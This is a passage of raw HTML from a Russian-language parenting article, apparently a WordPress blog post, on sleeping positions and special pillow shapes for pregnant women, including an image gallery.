&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1086; &#1087;&#1088;&#1080;&#1088;&#1086;&#1076;&#1086;&#1081;, &#1086;&#1090;&#1105;&#1082;&#1080; &#1088;&#1091;&#1082; &#1080; &#1085;&#1086;&#1075; &#1088;&#1072;&#1089;&#1089;&#1072;&#1089;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1077;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084; &#1087;&#1091;&#1090;&#1105;&#1084;. &#1045;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1089;&#1087;&#1080;&#1090; &#1085;&#1072; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091;, &#1088;&#1072;&#1073;&#1086;&#1090;&#1072; &#1077;&#1105; &#1089;&#1077;&#1088;&#1076;&#1094;&#1072; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103;, &#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1086;&#1090; &#1086;&#1090;&#1093;&#1086;&#1076;&#1086;&#1074; &#1080; &#1083;&#1080;&#1096;&#1085;&#1077;&#1081; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080;.<figure id="attachment_4297" aria-describedby="caption-attachment-4297" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4297 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" alt="&#1055;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1078;&#1077;&#1083;&#1091;&#1076;&#1082;&#1072; &#1080; &#1077;&#1075;&#1086; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1084;&#1086;&#1075;&#1086; &#1074; &#1087;&#1086;&#1079;&#1072;&#1093; &#1085;&#1072; &#1087;&#1088;&#1072;&#1074;&#1086;&#1084; &#1080; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091;" width="600" height="315" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-600x315.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-300x157.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-768x403.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku.jpg 1024w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1077;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1090;&#1077;&#1084;, &#1082;&#1090;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1080;&#1079;&#1078;&#1086;&#1075;&#1080; &mdash; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1075;&#1086; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1080; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1085;&#1080;&#1080; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1082;&#1072; &#1074; &#1087;&#1080;&#1097;&#1077;&#1074;&#1086;&#1076;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-600x315.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4297 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-600x315.jpg" alt="&#1055;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1078;&#1077;&#1083;&#1091;&#1076;&#1082;&#1072; &#1080; &#1077;&#1075;&#1086; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1080;&#1084;&#1086;&#1075;&#1086; &#1074; &#1087;&#1086;&#1079;&#1072;&#1093; &#1085;&#1072; &#1087;&#1088;&#1072;&#1074;&#1086;&#1084; &#1080; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091;" width="600" height="315" srcset="https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-600x315.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-300x157.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku-768x403.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/polozhenie-zheludka-i-ego-soderzhimogo-v-pozah-na-pravom-i-levom-boku.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" title="&#1057;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1077;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1090;&#1077;&#1084;, &#1082;&#1090;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1080;&#1079;&#1078;&#1086;&#1075;&#1080; &mdash; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1075;&#1086; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1080; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1085;&#1080;&#1080; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1082;&#1072; &#1074; &#1087;&#1080;&#1097;&#1077;&#1074;&#1086;&#1076;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span></a><figcaption id="caption-attachment-4297" class="wp-caption-text">&#1057;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091; &#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1077;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1090;&#1077;&#1084;, &#1082;&#1090;&#1086; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1080;&#1079;&#1078;&#1086;&#1075;&#1080; &mdash; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1075;&#1086; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1087;&#1088;&#1080; &#1087;&#1086;&#1087;&#1072;&#1076;&#1072;&#1085;&#1080;&#1080; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;&#1075;&#1086; &#1089;&#1086;&#1082;&#1072; &#1074; &#1087;&#1080;&#1097;&#1077;&#1074;&#1086;&#1076;</figcaption></figure></p><p style="text-align:justify;">&#1062;&#1077;&#1083;&#1091;&#1102; &#1085;&#1086;&#1095;&#1100; &#1083;&#1077;&#1078;&#1072;&#1090;&#1100; &#1074; &#1086;&#1076;&#1085;&#1086;&#1081; &#1087;&#1086;&#1079;&#1077; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1085;&#1086;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1088;&#1072;&#1079; &#1087;&#1077;&#1088;&#1077;&#1074;&#1086;&#1088;&#1072;&#1095;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089; &#1073;&#1086;&#1082;&#1091; &#1085;&#1072; &#1073;&#1086;&#1082;. &#1056;&#1072;&#1079;&#1085;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1080;&#1077;&#1084; &#1087;&#1086;&#1079;&#1099; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1102;&#1090;&#1089;&#1103;, &#1085;&#1086; &#1074;&#1077;&#1076;&#1100; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1099;&#1081; &#1084;&#1072;&#1083;&#1099;&#1096; &#1075;&#1083;&#1072;&#1074;&#1085;&#1077;&#1077; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1089;&#1090;&#1074;&#1072;. <strong>&#1056;&#1072;&#1079;&#1088;&#1077;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1073;&#1086;&#1082;&#1091;, &#1089;&#1083;&#1077;&#1075;&#1082;&#1072; &#1086;&#1090;&#1082;&#1080;&#1085;&#1091;&#1074;&#1096;&#1080;&#1089;&#1100; &#1085;&#1072; &#1089;&#1087;&#1080;&#1085;&#1091;, &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1086;&#1073;&#1103;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1076;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077; &#1087;&#1086;&#1076; &#1087;&#1086;&#1103;&#1089;&#1085;&#1080;&#1094;&#1091; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1091;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1089;&#1086;&#1074;&#1089;&#1077;&#1084; &#1085;&#1077; &#1083;&#1077;&#1095;&#1100; &#1085;&#1072; &#1089;&#1087;&#1080;&#1085;&#1091;.</strong></p><blockquote><p style="text-align:justify;">&#1055;&#1086;&#1089;&#1083;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1082;&#1072;&#1082; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074;&#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1086;&#1097;&#1091;&#1090;&#1080;&#1083;&#1072; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;, &#1077;&#1081; &#1085;&#1077; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1087;&#1080;&#1085;&#1077;.</p></blockquote><p style="text-align:justify;">&#1052;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;&#1087;&#1088;&#1086;&#1073;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1099;&#1083;&#1086;&#1078;&#1080;&#1090;&#1100; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1082;&#1086;&#1083;&#1086;&#1076;&#1094;&#1072; &#1080; &#1083;&#1077;&#1095;&#1100; &#1085;&#1072; &#1101;&#1090;&#1091; &#1082;&#1086;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1102; &#1078;&#1080;&#1074;&#1086;&#1090;&#1086;&#1084;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1085; &#1085;&#1077; &#1082;&#1072;&#1089;&#1072;&#1083;&#1089;&#1103; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1044;&#1086;&#1083;&#1075;&#1086; &#1083;&#1077;&#1078;&#1072;&#1090;&#1100; &#1085;&#1077; &#1091;&#1076;&#1072;&#1089;&#1090;&#1089;&#1103;, &#1085;&#1086; &#1076;&#1085;&#1105;&#1084; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1084;&#1080;&#1085;&#1091;&#1090; &#1074;&#1087;&#1086;&#1083;&#1085;&#1077; &#1087;&#1086; &#1089;&#1080;&#1083;&#1072;&#1084;.</p><p class="author-text" style="text-align:justify;">&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1085;&#1072;&#1087;&#1080;&#1089;&#1072;&#1085;&#1080;&#1103; &#1089;&#1090;&#1072;&#1090;&#1100;&#1080; &#1103; &#1091;&#1079;&#1085;&#1072;&#1083;&#1072; &#1086; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1095;&#1085;&#1086;&#1084; &#1082;&#1086;&#1083;&#1086;&#1076;&#1094;&#1077; &#1080; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1083;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089;&#1077;&#1089;&#1090;&#1088;&#1077;. &#1054;&#1085;&#1072; &#1089;&#1088;&#1072;&#1079;&#1091; &#1079;&#1072;&#1075;&#1086;&#1088;&#1077;&#1083;&#1072;&#1089;&#1100; &#1080;&#1076;&#1077;&#1077;&#1081; &#1087;&#1086;&#1087;&#1088;&#1086;&#1073;&#1086;&#1074;&#1072;&#1090;&#1100;, &#1072; &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1078;&#1080;&#1074;&#1105;&#1084; &#1084;&#1099; &#1074; &#1086;&#1076;&#1085;&#1086;&#1081; &#1082;&#1074;&#1072;&#1088;&#1090;&#1080;&#1088;&#1077;, &#1090;&#1091;&#1090; &#1078;&#1077; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1087;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1083;&#1080; &#1101;&#1090;&#1091; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1072;&#1094;&#1080;&#1102;. &#1053;&#1072; 32-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1080;&#1074;&#1086;&#1090; &#1091;&#1078;&#1077; &#1074;&#1085;&#1091;&#1096;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1086;&#1074;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1089;&#1086;&#1073;&#1088;&#1072;&#1083;&#1080; &#1074;&#1089;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1074; &#1076;&#1086;&#1084;&#1077;, &#1074;&#1082;&#1083;&#1102;&#1095;&#1072;&#1103; &#1076;&#1080;&#1074;&#1072;&#1085;&#1085;&#1099;&#1077;, &#1080; &#1087;&#1086;&#1089;&#1090;&#1088;&#1086;&#1080;&#1083;&#1080; &#1084;&#1103;&#1075;&#1082;&#1080;&#1081; &#1082;&#1086;&#1083;&#1086;&#1076;&#1077;&#1094;. &#1040;&#1085;&#1082;&#1072; &#1089; &#1091;&#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1089;&#1090;&#1074;&#1080;&#1077;&#1084; &#1074;&#1079;&#1075;&#1088;&#1086;&#1084;&#1086;&#1079;&#1076;&#1080;&#1083;&#1072;&#1089;&#1100; &#1089;&#1074;&#1077;&#1088;&#1093;&#1091; &#1080; &#1088;&#1072;&#1076;&#1086;&#1089;&#1090;&#1085;&#1086; &#1087;&#1080;&#1097;&#1072;&#1083;&#1072;. &#1053;&#1086; &#1089;&#1095;&#1072;&#1089;&#1090;&#1100;&#1077; &#1073;&#1099;&#1083;&#1086; &#1085;&#1077;&#1076;&#1086;&#1083;&#1075;&#1080;&#1084;, &#1095;&#1077;&#1088;&#1077;&#1079; 3 &#1084;&#1080;&#1085;&#1091;&#1090;&#1099; &#1078;&#1077;&#1083;&#1072;&#1085;&#1080;&#1077; &#1087;&#1086;&#1083;&#1077;&#1078;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1073;&#1099;&#1083;&#1086; &#1091;&#1076;&#1086;&#1074;&#1083;&#1077;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1086;, &#1072; &#1074;&#1089;&#1090;&#1072;&#1074;&#1072;&#1085;&#1080;&#1077; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1083;&#1086; &#1086;&#1087;&#1072;&#1089;&#1077;&#1085;&#1080;&#1103;, &#1082;&#1072;&#1082; &#1073;&#1099; &#1085;&#1077; &#1091;&#1087;&#1072;&#1089;&#1090;&#1100;. &#1061;&#1086;&#1088;&#1086;&#1096;&#1086;, &#1095;&#1090;&#1086; &#1077;&#1105; &#1084;&#1091;&#1078; &#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1089;&#1103; &#1076;&#1086;&#1084;&#1072; &#1080; &#1087;&#1088;&#1080;&#1096;&#1105;&#1083; &#1085;&#1072; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;. &#1055;&#1086;&#1089;&#1077;&#1090;&#1086;&#1074;&#1072;&#1074; &#1085;&#1072; &#1085;&#1077; &#1086;&#1089;&#1086;&#1073;&#1086; &#1091;&#1084;&#1085;&#1099;&#1093; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1094;, &#1086;&#1085; &#1089;&#1090;&#1088;&#1086;&#1075;&#1086;-&#1085;&#1072;&#1089;&#1090;&#1088;&#1086;&#1075;&#1086; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090;&#1080;&#1083; &#1085;&#1072;&#1084; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1103;&#1090;&#1100; &#1087;&#1086;&#1087;&#1099;&#1090;&#1082;&#1080; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;. &#1058;&#1072;&#1082; &#1095;&#1090;&#1086; &#1077;&#1089;&#1083;&#1080; &#1074;&#1099; &#1088;&#1077;&#1096;&#1080;&#1090;&#1077;&#1089;&#1100; &#1086;&#1087;&#1088;&#1086;&#1073;&#1086;&#1074;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086;&#1090; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;, &#1091;&#1073;&#1077;&#1076;&#1080;&#1090;&#1077;&#1089;&#1100; &#1074; &#1087;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1088;&#1103;&#1076;&#1086;&#1084; &#1082;&#1086;&#1075;&#1086;-&#1090;&#1086; &#1080;&#1079; &#1073;&#1083;&#1080;&#1079;&#1082;&#1080;&#1093;, &#1091; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1093;&#1074;&#1072;&#1090;&#1080;&#1090; &#1089;&#1080;&#1083; &#1087;&#1086;&#1076;&#1085;&#1103;&#1090;&#1100; &#1074;&#1072;&#1089;, &#1085;&#1077; &#1091;&#1088;&#1086;&#1085;&#1080;&#1074; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072;&#1084;&#1080;.</p><h3 style="text-align:justify;" id="i-8">&#1057;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;</h3><p style="text-align:justify;">&#1042; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1077; &#1075;&#1086;&#1076;&#1099; &#1086;&#1075;&#1088;&#1086;&#1084;&#1085;&#1086;&#1081; &#1087;&#1086;&#1087;&#1091;&#1083;&#1103;&#1088;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090;&#1089;&#1103; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1088;&#1072;&#1079;&#1085;&#1086;&#1081; &#1092;&#1086;&#1088;&#1084;&#1099;, &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1102;&#1097;&#1080;&#1077; &#1091;&#1076;&#1086;&#1073;&#1085;&#1077;&#1077; &#1091;&#1089;&#1090;&#1088;&#1086;&#1080;&#1090;&#1100;&#1089;&#1103; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072;.</p><h4 style="text-align:justify;" id="i-9">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1074;&#1080;&#1076;&#1099; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</h4><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="4295,4294,4293,4292,4291,4290,4289,4288" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1.5"><div id="gallery-1" class="gallery galleryid-4286 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-na-podushke-v-forme-bukvy-s-600x400.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-na-podushke-v-forme-bukvy-s.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-na-podushke-v-forme-bukvy-s-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; &#1057;" aria-describedby="gallery-1-4295" title="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; &#1057;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4295"> &#1057;-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1072;&#1103; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1093;&#1086;&#1088;&#1086;&#1096;&#1072; &#1090;&#1077;&#1084;, &#1095;&#1090;&#1086; &#1079;&#1072;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090; &#1084;&#1072;&#1083;&#1086; &#1084;&#1077;&#1089;&#1090;&#1072; &#1080; &#1091;&#1076;&#1086;&#1073;&#1085;&#1072; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1085;&#1072; &#1082;&#1086;&#1084;&#1087;&#1072;&#1082;&#1090;&#1085;&#1099;&#1093; &#1082;&#1088;&#1086;&#1074;&#1072;&#1090;&#1103;&#1093;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-g-600x389.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-g.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-g-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; &#1043;" aria-describedby="gallery-1-4294" title="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; &#1043;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4294"> &#1057;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1043;-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072;&#1093; &#1084;&#1086;&#1078;&#1085;&#1086; &#1087;&#1086;-&#1088;&#1072;&#1079;&#1085;&#1086;&#1084;&#1091; &mdash; &#1087;&#1086;&#1076;&#1083;&#1086;&#1078;&#1080;&#1074; &laquo;&#1086;&#1090;&#1088;&#1086;&#1089;&#1090;&#1086;&#1082;&raquo; &#1087;&#1086;&#1076; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1089;&#1091;&#1085;&#1091;&#1074; &#1084;&#1077;&#1078;&#1076;&#1091; &#1085;&#1086;&#1075;, &#1082;&#1086;&#1084;&#1091; &#1082;&#1072;&#1082; &#1091;&#1076;&#1086;&#1073;&#1085;&#1077;&#1081;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-u-600x344.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-u.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-u-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; U" aria-describedby="gallery-1-4293" title="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; U"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4293"> U-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1072;&#1103; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1087;&#1086;&#1076;&#1086;&#1081;&#1076;&#1105;&#1090; &#1090;&#1077;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1083;&#1102;&#1073;&#1103;&#1090; 